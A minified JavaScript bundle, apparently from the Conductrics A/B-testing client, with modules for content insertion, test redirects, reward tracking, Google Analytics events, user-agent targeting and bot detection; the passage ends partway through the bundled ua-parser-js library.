o,u,a,c,s;null==r&&(r=0),null==i&&(i=9999);try{for(s=e.querySelectorAll(t),u=a=0,c=s.length;c>a;u=++a)if(o=s[u],u>=r&&r+i>u&&o.contains(n))return!0}catch(e){}return!1},function(e,t,n,r){var i,o;o=0,(i=function(){var u;return o++,(u=n())?r(u):o>=t?void 0:setTimeout(i,e)})()},u}(n)}).call(this);
},{"../../../dom-utils":4,"../../../utils":22,"../../client/ga":13,"../diagrams":16,"../wa-utils":18}],"./modules/wa-insert-text":[function(require,module,exports){
(function(){var t,r=function(t,r){function o(){this.constructor=t}for(var e in r)n.call(r,e)&&(t[e]=r[e]);return o.prototype=r.prototype,t.prototype=new o,t.__super__=r.prototype,t},n={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function n(){return n.__super__.constructor.apply(this,arguments)}return r(n,t),n.prototype.render=function(t,r){return t.content},n.prototype.process=function(t,r){var n,o,e,p;for(n=this.render(t,r),o=0,e=(p=this.sel(t)).length;e>o;o++)p[o].textContent=n},n}(t)}).call(this);
},{"../diagrams":16}],"./modules/wa-insert":[function(require,module,exports){
(function(){var e,r=function(e,r){function n(){this.constructor=e}for(var o in r)t.call(r,o)&&(e[o]=r[o]);return n.prototype=r.prototype,e.prototype=new n,e.__super__=r.prototype,e},t={}.hasOwnProperty;e=require("../diagrams").M,exports.m=function(e){function t(){return t.__super__.constructor.apply(this,arguments)}return r(t,e),t.prototype.render=function(e,r){return e.content},t.prototype.process=function(e,r){var t,n,o,a,c,p;for(t=this.render(e,r),o=0,a=(c=this.sel(e)).length;a>o;o++)switch(n=c[o],null!=(p=e.method)?p:"replace"){case"replace":n.innerHTML=t;break;case"append":n.insertAdjacentHTML("beforeend",t);break;case"prepend":n.insertAdjacentHTML("afterbegin",t);break;case"after":n.insertAdjacentHTML("afterend",t)}},t}(e)}).call(this);
},{"../diagrams":16}],"./modules/wa-pre-un":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var o in r)e.call(r,o)&&(t[o]=r[o]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},e={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return r(e,t),e.prototype.active=function(t,r){var e;switch(e=r.selHas(t.agent),!1){case!t.exists:return e;case!!e:return!0;case!t.qa:return!1===r.qa();default:return!1}},e.prototype.process=function(t,r){var e,n,o,c;for(c="style.__c-pre-"+t.agent,e=0,n=(o=document.querySelectorAll(c)).length;n>e;e++)o[e].disabled=!0},e}(t)}).call(this);
},{"../diagrams":16}],"./modules/wa-pre":[function(require,module,exports){
(function(){var t,r=function(t,r){function e(){this.constructor=t}for(var o in r)n.call(r,o)&&(t[o]=r[o]);return e.prototype=r.prototype,t.prototype=new e,t.__super__=r.prototype,t},n={}.hasOwnProperty,e=[].indexOf||function(t){for(var r=0,n=this.length;n>r;r++)if(r in this&&this[r]===t)return r;return-1};t=require("../diagrams").M,exports.m=function(t){function n(){return n.__super__.constructor.apply(this,arguments)}return r(n,t),n.prototype.active=function(t,r){var n;return null==t.vstates||(n=r.vstate(),e.call(t.vstates,n)>=0)},n.prototype.process=function(t,r){var n;t.selectors.length>0&&(n=t.selectors.join(", "),this.addCSS(n+" {"+t.style+" !important;}","__c-pre-"+t.agent))},n}(t)}).call(this);
},{"../diagrams":16}],"./modules/wa-redir-confirm":[function(require,module,exports){
(function(){var r,e,o,t,n=function(r,e){function o(){this.constructor=r}for(var t in e)i.call(e,t)&&(r[t]=e[t]);return o.prototype=e.prototype,r.prototype=new o,r.__super__=e.prototype,r},i={}.hasOwnProperty;e=require("../diagrams").M,r=require("../../../utils").Conds,o=require("../../../dom-utils").cookie_get,t=require("../../../redir-utils").urls_equivalent,exports.m=function(e){function i(){return i.__super__.constructor.apply(this,arguments)}return n(i,e),i.prototype.process=function(e,n,i){var s,c,u,a,d,l,p,f,_,m,h,y,w,v;if(e.items=[],"function"==typeof URLSearchParams&&((m=o("c-rd"))&&(w=m.split(":"),s=w[0],a=w[1],(c=n.selGet(s))&&c.c===a))){if(p=n.a_dc(s)===a,"p"!==c.s)return;l=_d.diag,(v=i.findOne(l,n,function(r){return"wa-decision"===r.module&&r.agent===s}))&&((h=i.findOne(v,n,function(r){return"wa-redir"===r.module&&r.choice===a}))&&(p&&(f=v.conds,u=r.evalConds(f,n)),h.rdc_conds?u=r.evalConds(h.rdc_conds,n):h.url&&(d=new URL(window.location.href),y=new URL(h.url),_=Array.from(y.searchParams.keys()),u=t(d,y,_)),u&&e.items.push({module:"select",agent:s,choices:[a],s:"ok"})))}},i}(e)}).call(this);
},{"../../../dom-utils":4,"../../../redir-utils":9,"../../../utils":22,"../diagrams":16}],"./modules/wa-redir":[function(require,module,exports){
(function(){var r,e,t,o,c,n={}.hasOwnProperty;r=require("../diagrams").M,o=require("../../../dom-utils"),e=o.cookie_get,t=o.cookie_set,c=require("../../../redir-utils").urls_equivalent,exports.m=function(r){function o(){return o.__super__.constructor.apply(this,arguments)}return function(r,e){function t(){this.constructor=r}for(var o in e)n.call(e,o)&&(r[o]=e[o]);t.prototype=e.prototype,r.prototype=new t,r.__super__=e.prototype}(o,r),o.prototype.process=function(r,o){var n,s,a,i,u,p,f,l;if("function"==typeof URLSearchParams){if(e("c-rd"))return;!0,s=r.cook,a=r.secs,u=window.location,i=new URL(u),r.is_default?n=!0:(f=r.url,l=new URL(f),p=Array.from(l.searchParams.keys()),n=c(i,l,p)),n?r.is_default&&t("c-rd",r.agent+":"+r.choice,a,s):(Array.from(i.searchParams.keys()).filter(function(r){return!r.startsWith("c-conductrics-")&&!p.includes(r)}).forEach(function(r){return l.searchParams.set(r,i.searchParams.get(r))}),f=""+l,t("c-rd",r.agent+":"+r.choice,a,s),o.keep(),u.replace(f))}},o}(r)}).call(this);
},{"../../../dom-utils":4,"../../../redir-utils":9,"../diagrams":16}],"./modules/wa-reward":[function(require,module,exports){
(function(){var e,t,r=function(e,t){function r(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},n={}.hasOwnProperty;e=require("../diagrams").M,exports.m=function(e){function n(){return n.__super__.constructor.apply(this,arguments)}return r(n,e),n.prototype.process=function(e,t){var r,n,o,u,l,c;for(c=this.val(e,t),r=0,n=(u=e.items).length;n>r;r++)"reward"===(o=u[r]).module&&(l=o);null!=l?(l.value=c,e.forex&&(l.vc=this.cur(e,t))):e.items=[]},n.prototype.val=function(e,r){var n,o,u,l,c;return u=null!=(o=e.valueSelector)?o:"",l=function(){var o,l;switch(e.valueSelectorType){case"dl":if((n=r.r._dl).enabled())return c=function(e,r){var o,u;return u=n.get(r.trim())+"",e+(null!=(o=t(u))?o:0)},u.split("+").reduce(c,0);break;case"dom":return null!=(o=document.querySelector(u))?o.textContent:void 0;case"meta":return null!=(l=document.querySelector("meta[name='"+u+"']"))?l.content:void 0;default:return""}}(),t(l)},n.prototype.cur=function(e,t){var r,n,o,u;return o=null!=(n=e.currSelector)?n:"",null!=(u=function(){var n,u;switch(e.currSelectorType){case"dl":if((r=t.r._dl).enabled())return r.get(o);break;case"dom":return null!=(n=document.querySelector(o))?n.textContent:void 0;case"meta":return null!=(u=document.querySelector("meta[name='"+o+"']"))?u.content:void 0}}())?(""+u).trim().toUpperCase():void 0},n}(e),t=function(e){var t;return"number"==typeof e?e:(null!=e?e.length:void 0)>0?(t=parseFloat(parseFloat(e.replace(/[^0-9. ]/g," ")).toFixed(2)),isFinite(t)?t:null):null}}).call(this);
},{"../diagrams":16}],"./modules/wa-script":[function(require,module,exports){
(function (process){(function (){
(function(){var t,r,n,e,o,i,u=function(t,r){function n(){this.constructor=t}for(var e in r)c.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},c={}.hasOwnProperty,s=function(t,r){return function(){return t.apply(r,arguments)}},f=[].indexOf||function(t){for(var r=0,n=this.length;n>r;r++)if(r in this&&this[r]===t)return r;return-1};r=(i=require("../diagrams")).M,n=i.Reapplyer,e=require("./wa-script-reg").ScriptReg,exports.m=function(r){function i(){return i.__super__.constructor.apply(this,arguments)}var c;return u(i,r),i.prototype.process=function(t,r,n){var o;return t.ext?(null!=(o=window.Conductrics).reg?o.reg:o.reg=new e).load(t.id,function(e){return c(t,r,n)}):c(t,r,n),t.confirm},c=function(r,e,i){var u,c,s,f,l,a,p,h;a=!0===r.confirm,f=process.env.C_WA_SCRIPT_CDX||a||r.types,r.agent,f?(u=new o(e.tr(),r.types),process.env.C_WA_SCRIPT_CDX&&Object.assign(u,{agent:r.agent,sel:function(){var t;return(t=e.data["v.sels"][r.agent])?{c:t.c,p:t.p}:null}})):u=null;try{"function"!=typeof(s=_wa_cjs[r.id])&&(s=t),(c=function(){var t;return s(u),a?(t=function(){var t;if(!1===(t=u.confirmed()))return e.keep();if(t){if(!r.resumed)return i.resume(r,e),r.resumed=!0;0}else 0},null!=u._ok?t():u.on_confirm=t):void 0})()}catch(t){t,r.items&&(r.items=r.items.filter(function(t){return"decision"!==t.module}))}try{r.watch&&(p=null!=(l=r.watch_sel)?l:r.selector,(h=document.querySelectorAll(p)).length>0&&new n(c,h,null,r["ra-max"]).start())}catch(t){}},function(t,r){var n;return(null!=(n=window.Conductrics).reg?n.reg:n.reg=new e).load(t.id,r)},i}(r),t=function(){},o=function(){function t(t,r){this.tr=t,this.ok=r,this.confirm=s(this.confirm,this)}return t.prototype.trait=function(t){var r,n,e,o,i,u;if(null==t&&(t=""),f.call(t,"/")<0&&(t="cust/"+t),f.call(this.ok,t)<0)return"";for(r=0,n=(e=this.tr).length;n>r;r++)if(u=(o=e[r].split(":"))[0],i=o[1],u===t)return i;return""},t.prototype.confirm=function(t){return this._ok=t,"function"==typeof this.on_confirm?this.on_confirm(t):void 0},t.prototype.confirmed=function(){return this._ok},t}()}).call(this);
}).call(this)}).call(this,require('_process'))
},{"../diagrams":16,"./wa-script-reg":17,"_process":7}],"./modules/wa-start":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/x-ga-d":[function(require,module,exports){
(function(){var t,n=function(t,n){function o(){this.constructor=t}for(var r in n)e.call(n,r)&&(t[r]=n[r]);return o.prototype=n.prototype,t.prototype=new o,t.__super__=n.prototype,t},e={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return n(e,t),e.prototype.process=function(t,n){var e,o,r,l,a;null!=t.agent&&("api"!==n.data["d.ep"]||!0===this.conf["x-ga:via-api"])&&(null!=(null!=(a=n.data["v.sels"][t.agent])?a.c:void 0)&&"p"!==(e=a.p)&&"b"!==e&&"s"!==e&&"p"!==a.s&&(null!=t.items?t.items:t.items=[]).push({module:"x-ga-ev",action:""+(null!=(o=t.label)?o:t.agent),label:null!=(r=null!=(l=t.labels)?l[a.c]:void 0)?r:a.c}))},e}(t)}).call(this);
},{"../diagrams":16}],"./modules/x-ga-ev":[function(require,module,exports){
(function(){var n,t,e=function(n,t){function e(){this.constructor=n}for(var r in t)o.call(t,r)&&(n[r]=t[r]);return e.prototype=t.prototype,n.prototype=new e,n.__super__=t.prototype,n},o={}.hasOwnProperty;t=require("../diagrams").M,n=require("../../client/ga").GA,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return e(o,t),o.prototype.process=function(t,e){var o,conf,r;if(!t.done&&null!=t.action&&null!=t.label&&"undefined"!=typeof window&&null!==window){if(conf=this.conf,n.init(conf),"function"!=typeof(o=n.get(conf)))return void(t.done=!0);r=function(){var e,o,r,i,u;return e=n.get(conf),o=conf["x-ga:gat"],conf["x-ga:gtm"]&&null==o&&!!e.getAll&&(o=null!=(r=e.getAll()[0])?r.get("name"):void 0),e((null!=o?o+".":"")+"send","event",null!=(i=t.cat)?i:conf["x-ga:cat"],t.action,t.label,{nonInteraction:null==(u=t.ni)||u}),t.done=!0},o(function(){return setTimeout(r,1e3)})}},o}(t)}).call(this);
},{"../../client/ga":13,"../diagrams":16}],"./modules/x-ga4-d":[function(require,module,exports){
(function(){var c,t,n,e=function(c,t){function n(){this.constructor=c}for(var e in t)r.call(t,e)&&(c[e]=t[e]);return n.prototype=t.prototype,c.prototype=new n,c.__super__=t.prototype,c},r={}.hasOwnProperty;c=require("../diagrams").M,n=require("../../../dom-utils").doc_ready,t=["p","b","s"],exports.m=function(c){function r(){return r.__super__.constructor.apply(this,arguments)}var o;return e(r,c),r.prototype.process=function(c,n){var e,conf,r,i;if(window&&(conf=this.conf,e=c.agent,(i=n.data["v.sels"][e])&&"string"==typeof i.c&&"p"!==i.s&&-1===t.indexOf(i.p)))switch(r=n.c_name(e,i.c),conf["x-ga4:style"]){case"c-a-c":o(n,"experience_impression",{exp_variant_string:"conductrics-"+e+"-"+i.c,conductrics_agent_code:e,conductrics_variation_code:i.c,conductrics_selection_policy:i.p});break;case"c-an-cn":o(n,"experience_impression",{exp_variant_string:"conductrics-"+e+"-"+i.c,conductrics_agent_code:e,conductrics_agent_name:r.a,conductrics_variation_code:i.c,conductrics_variation_name:r.c,conductrics_selection_policy:i.p});break;case"ev-cal":o(n,r.a,{event_category:conf["x-ga:cat"],event_label:r.c})}},o=function(c,t,e){return n(function(){var c;window&&(c=window.gtag),"function"==typeof c&&c("event",t,e)})},r}(c)}).call(this);
},{"../../../dom-utils":4,"../diagrams":16}],"./plugins/cust":[function(require,module,exports){
(function(){var t,n=function(t,n){function r(){this.constructor=t}for(var e in n)o.call(n,e)&&(t[e]=n[e]);return r.prototype=n.prototype,t.prototype=new r,t.__super__=n.prototype,t},o={}.hasOwnProperty;t=require("../targeting"),exports.p=function(t){function o(conf){this.conf=conf}return n(o,t),o.ns="cust",o.modes=["b"],o.sync=!0,o.prototype.resolve=function(t,n,o,r){return r(!1,null)},o}(t.Plugin)}).call(this);
},{"../targeting":21}],"./plugins/dt":[function(require,module,exports){
(function(){var t,r,o=function(t,r){function o(){this.constructor=t}for(var e in r)n.call(r,e)&&(t[e]=r[e]);return o.prototype=r.prototype,t.prototype=new o,t.__super__=r.prototype,t},n={}.hasOwnProperty;t=require("../targeting"),r=require("../dt-resolve")._resolve,exports.p=function(t){function n(conf){this.conf=conf}return o(n,t),n.ns="dt",n.modes=["s","b"],n.sync=!0,n.prototype.ttl=function(t){return 60},n.prototype.resolve=function(t,o,n,e){return e(!1,r(o,t.ts(),t.data["v.tzo"]))},n}(t.Plugin)}).call(this);
},{"../dt-resolve":19,"../targeting":21}],"./plugins/geo":[function(require,module,exports){
(function(){var t,n=function(t,n){function r(){this.constructor=t}for(var e in n)o.call(n,e)&&(t[e]=n[e]);return r.prototype=n.prototype,t.prototype=new r,t.__super__=n.prototype,t},o={}.hasOwnProperty;t=require("../targeting"),exports.p=function(t){function o(conf){this.conf=conf}return n(o,t),o.ns="geo",o.modes=["b","s"],o.sync=!0,o.prototype.resolve=function(t,n,o,r){return r(!1,null)},o}(t.Plugin)}).call(this);
},{"../targeting":21}],"./plugins/rand":[function(require,module,exports){
(function(){var t,r,n=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;r=require("../targeting"),t=require("../../../utils").Rand,exports.p=function(r){function o(conf){this.conf=conf}return n(o,r),o.ns="rdm",o.modes=["b","s"],o.sync=!0,o.prototype.ttl=function(t){return 31536e3},o.prototype.resolve=function(r,n,o,e){return e(!1,function(){switch(n){case"r100":return t.upto(100);case"dr100":return t.upto(100,r.rkey("dr100"))}}())},o}(r.Plugin)}).call(this);
},{"../../../utils":22,"../targeting":21}],"./plugins/ua":[function(require,module,exports){
(function(){var e,r,n,t=function(e,r){function n(){this.constructor=e}for(var t in r)a.call(r,t)&&(e[t]=r[t]);return n.prototype=r.prototype,e.prototype=new n,e.__super__=r.prototype,e},a={}.hasOwnProperty;r=require("ua-parser-js"),e=require("../targeting"),n={},exports.p=function(e){function a(conf){this.conf=conf}var o,s,u,i;return t(a,e),a.ns="ua",a.modes=["s","b"],a.sync=!0,a.UA_CACHE={},a.prototype.ttl=function(e){return 0},i=function(e){return"os"===e||"br"===e||"dv"===e||"mo"===e},u=function(){return"object"==typeof window&&"ontouchstart"in window},s=function(e){var r,n;return null!=(r=e.data["v.ua"])?r:null!=(n=e.r)?n.ua:void 0},o=function(e,t){var a,o;return n[a="ua:"+t]?n[a]:(o=new r(t).getResult(),n[a]=Object.assign({},o),o)},a.prototype.resolve=function(e,r,n,t){var a,c,d;if(i(r)){if("string"!=typeof(d=s(e)))return t(!1);c=o(0,d)}return t(!1,function(){switch(r){case"os":switch(c.os.name){case"Android":return"a";case"iOS":return"i";case"Mac OS":return"m";case"Windows":case"Windows Phone":case"Windows Mobile":return"w";default:return"o"}break;case"br":switch(c.browser.name){case"Chrome":return"c";case"Firefox":return"f";case"Safari":case"Mobile Safari":return"s";case"IE":case"IEMobile":case"Edge":return"i";default:return"o"}break;case"dv":switch(c.device.type){case"mobile":return"m";case"tablet":return"t";case void 0:case null:case"":return"d";default:return"o"}break;case"mo":switch(c.device.type){case"mobile":case"tablet":return"m";default:return"n"}break;case"vi":return e.mdn();case"wi":return a="undefined"!=typeof window&&null!==window?window.innerWidth:void 0;case"wb":switch(a="undefined"!=typeof window&&null!==window?window.innerWidth:void 0,!1){case!(a>=1400):return"xxl";case!(a>=1200):return"xl";case!(a>=992):return"lg";case!(a>=768):return"md";case!(a>=576):return"sm";case!(576>a):return"xs"}break;case"te":return u()?"t":"n";case"ag":return s(e)}}())},a}(e.Plugin)}).call(this);
},{"../targeting":21,"ua-parser-js":8}],1:[function(require,module,exports){
(function(){exports.Bots=function(){function t(conf){this.conf=conf}var n;return t.prototype.detect=function(t){var o,e,i,r;if(!((null!=t?t.length:void 0)>0))return null;for(t=t.toLowerCase(),o=0,e=(i=n.concat(this.conf["bots:cust"])).length;e>o;o++)if(r=i[o],t.indexOf(r)>=0)return r;return null},n=["bot","spider","crawler","search","track","ping","monitor","google","twitter","yahoo","bing","akamai","y!j","mozilla/5.0 (compatible; msie 10.0; windows nt 6.1; wow64; trident/6.0)","synthetic","waitfor","delay","sleep"],t}()}).call(this);
},{}],2:[function(require,module,exports){
(function(){var n;n=exports,require("./data"),n.merged=function(n){return null==n&&(n=[]),_d.conf}}).call(this);
},{"./data":3}],3:[function(require,module,exports){
(function(){var c,t;if("string"==typeof _d)try{t=require,c=t("jsonpack"),_d=c.unpack(_d)}catch(a){}}).call(this);

},{}],4:[function(require,module,exports){
(function(){exports.doc_ready=function(e){return(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},exports.await_selector=function(e,t){var o,n;try{o=document.querySelector(e)}catch(e){return}return o?t():(n=new MutationObserver(function(){return document.querySelector(e)?(n.disconnect(),t()):void 0})).observe(document,{childList:!0,subtree:!0})},exports.cookie_get=function(e){try{return decodeURIComponent(document.cookie.replace(RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}catch(e){}},exports.cookie_set=function(e,t,o,n){var c;try{return null==o&&(o=_d.conf["a:session-ttl-secs"]),null==n&&(n=null!=(c=_d.conf["js:cook-dom"])?c:document.location.hostname.split(".").slice(-2).join(".")),document.cookie=e+"="+encodeURIComponent(t)+"; max-age="+o+"; domain="+n+"; path=/"}catch(e){}}}).call(this);
},{}],5:[function(require,module,exports){
!function(e,n){"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?module.exports=n():e.sentinel=n()}(this,function(){var e,n,t,i=Array.isArray,o={},r={};return{on:function(a,f){if(f){if(!e){var s=document,c=s.head;s.addEventListener("animationstart",function(e,n,t,i){if(n=r[e.animationName])for(e.stopImmediatePropagation(),t=n.length,i=0;t>i;i++)n[i](e.target)},!0);e=s.createElement("style");var l=function(){var e=document.querySelector("style[nonce]")||document.querySelector("script[nonce]");return e?e.nonce||e.getAttribute("nonce"):void 0}();l&&(e.nonce=l),c.insertBefore(e,c.firstChild),n=e.sheet,t=n.cssRules}(i(a)?a:[a]).map(function(e,i,a){(i=o[e])||(a="!"==e[0],o[e]=i=a?e.slice(1):"sentinel-"+Math.random().toString(16).slice(2),t[n.insertRule("@keyframes "+i+"{from{transform:none;}to{transform:none;}}",t.length)]._id=e,a||(t[n.insertRule(e+"{animation-duration:0.0001s;animation-name:"+i+";}",t.length)]._id=e),o[e]=i),(r[i]=r[i]||[]).push(f)})}},off:function(e,a){(i(e)?e:[e]).map(function(e,i,f,s){if(i=o[e]){if(f=r[i],a)for(s=f.length;s--;)f[s]===a&&f.splice(s,1);else f=[];if(!f.length){for(s=t.length;s--;)t[s]._id==e&&n.deleteRule(s);delete o[e],delete r[i]}}})},reset:function(){o={},r={},e&&e.parentNode.removeChild(e),e=0}}});
},{}],6:[function(require,module,exports){

},{}],7:[function(require,module,exports){
var cachedSetTimeout,cachedClearTimeout,process=module.exports={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(cachedSetTimeout===setTimeout)return setTimeout(e,0);if((cachedSetTimeout===defaultSetTimout||!cachedSetTimeout)&&setTimeout)return cachedSetTimeout=setTimeout,setTimeout(e,0);try{return cachedSetTimeout(e,0)}catch(t){try{return cachedSetTimeout.call(null,e,0)}catch(t){return cachedSetTimeout.call(this,e,0)}}}function runClearTimeout(e){if(cachedClearTimeout===clearTimeout)return clearTimeout(e);if((cachedClearTimeout===defaultClearTimeout||!cachedClearTimeout)&&clearTimeout)return cachedClearTimeout=clearTimeout,clearTimeout(e);try{return cachedClearTimeout(e)}catch(t){try{return cachedClearTimeout.call(null,e)}catch(t){return cachedClearTimeout.call(this,e)}}}!function(){try{cachedSetTimeout="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){cachedSetTimeout=defaultSetTimout}try{cachedClearTimeout="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){cachedClearTimeout=defaultClearTimeout}}();var currentQueue,queue=[],draining=!1,queueIndex=-1;function cleanUpNextTick(){draining&&currentQueue&&(draining=!1,currentQueue.length?queue=currentQueue.concat(queue):queueIndex=-1,queue.length&&drainQueue())}function drainQueue(){if(!draining){var e=runTimeout(cleanUpNextTick);draining=!0;for(var t=queue.length;t;){for(currentQueue=queue,queue=[];++queueIndex<t;)currentQueue&&currentQueue[queueIndex].run();queueIndex=-1,t=queue.length}currentQueue=null,draining=!1,runClearTimeout(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}process.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];queue.push(new Item(e,t)),1!==queue.length||draining||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},process.title="browser",process.browser=!0,process.env={},process.argv=[],process.version="",process.versions={},process.on=noop,process.addListener=noop,process.once=noop,process.off=noop,process.removeListener=noop,process.removeAllListeners=noop,process.emit=noop,process.prependListener=noop,process.prependOnceListener=noop,process.listeners=function(e){return[]},process.binding=function(e){throw new Error("process.binding is not supported")},process.cwd=function(){return"/"},process.chdir=function(e){throw new Error("process.chdir is not supported")},process.umask=function(){return 0};
},{}],8:[function(require,module,exports){
!function(i,e){"use strict";function o(i){for(var e={},o=0;o<i.length;o++)e[i[o].toUpperCase()]=i[o];return e}function a(i,e){return typeof i==d&&-1!==H(e).indexOf(H(i))}function r(i,e){if(typeof i==d)return i=i.replace(/^\s\s*/,""),typeof e==b?i:i.substring(0,350)}function t(i,o){for(var a,r,t,n,b,d=0;d<o.length&&!n;){for(var l=o[d],c=o[d+1],u=a=0;u<l.length&&!n&&l[u];)if(n=l[u++].exec(i))for(r=0;r<c.length;r++)b=n[++a],typeof(t=c[r])==w&&0<t.length?2===t.length?typeof t[1]==s?this[t[0]]=t[1].call(this,b):this[t[0]]=t[1]:3===t.length?typeof t[1]!=s||t[1].exec&&t[1].test?this[t[0]]=b?b.replace(t[1],t[2]):e:this[t[0]]=b?t[1].call(this,b,t[2]):e:4===t.length&&(this[t[0]]=b?t[3].call(this,b.replace(t[1],t[2])):e):this[t]=b||e;d+=2}}function n(i,o){for(var r in o)if(typeof o[r]==w&&0<o[r].length){for(var t=0;t<o[r].length;t++)if(a(o[r][t],i))return"?"===r?e:r}else if(a(o[r],i))return"?"===r?e:r;return i}var s="function",b="undefined",w="object",d="string",l="major",c="model",u="name",p="type",m="vendor",h="version",f="architecture",v="console",g="mobile",x="tablet",k="smarttv",y="wearable",_="embedded",T="Amazon",S="Apple",q="ASUS",z="BlackBerry",N="Browser",A="Chrome",C="Firefox",E="Google",O="Huawei",U="LG",j="Microsoft",P="Motorola",R="Opera",M="Samsung",B="Sharp",V="Sony",D="Xiaomi",I="Zebra",W="Facebook",F="Chromium OS",G="Mac OS",H=function(i){return i.toLowerCase()},L={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[u,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[u,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[u,h],[/opios[\/ ]+([\w\.]+)/i],[h,[u,R+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[u,R]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[u,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[u,"UC"+N]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[u,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[u,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[u,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[u,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[u,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[u,/(.+)/,"$1 Secure "+N],h],[/\bfocus\/([\w\.]+)/i],[h,[u,C+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[u,R+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[u,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[u,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[u,R+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[u,"MIUI "+N]],[/fxios\/([-\w\.]+)/i],[h,[u,C]],[/\bqihu|(qi?ho?o?|360)browser/i],[[u,"360 "+N]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[u,/(.+)/,"$1 "+N],h],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[u,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[u],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[u,W],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[u,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[u,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[u,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[u,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[u,A+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[u,"Android "+N]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[u,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[u,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,u],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[u,[h,n,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[u,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[u,"Netscape"],h],[/mobile 